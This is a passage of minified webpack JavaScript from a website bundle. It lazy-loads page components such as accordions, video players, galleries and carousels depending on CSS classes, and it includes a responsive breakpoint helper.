n,7242)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(6833)]).then(n.bind(n,6833)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(9325)]).then(n.bind(n,9325)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(8585)]).then(n.bind(n,8585)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(9748)]).then(n.bind(n,9748)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(2612)]).then(n.bind(n,2612)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(6828)]).then(n.bind(n,6828)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(870)]).then(n.bind(n,870)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(1051)]).then(n.bind(n,1051)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(850)]).then(n.bind(n,850)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(5862)]).then(n.bind(n,5862)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3711)]).then(n.bind(n,3711)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(6703)]).then(n.bind(n,6703))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(4984)]).then(n.bind(n,4984)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(1726)]).then(n.bind(n,1726)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(3510)]).then(n.bind(n,3510)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(7195)]).then(n.bind(n,7195)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(1165)]).then(n.bind(n,1165)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(9933)]).then(n.bind(n,9933)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(3810)]).then(n.bind(n,3810)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3889)]).then(n.bind(n,3889)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(6507)]).then(n.bind(n,6507)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(5594)]).then(n.bind(n,5594)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(5658)]).then(n.bind(n,5658)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(3312)]).then(n.bind(n,3312)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(2754)]).then(n.bind(n,2754)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(355)]).then(n.bind(n,355)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(432)]).then(n.bind(n,432)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(5645)]).then(n.bind(n,5645)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},4687:function(){},5452:function(){},9780:function(){},7734:function(){},6709:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,5445,472,8864,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(4687),t(5452),t(9780),t(7734),t(6709)}));e.O()}]);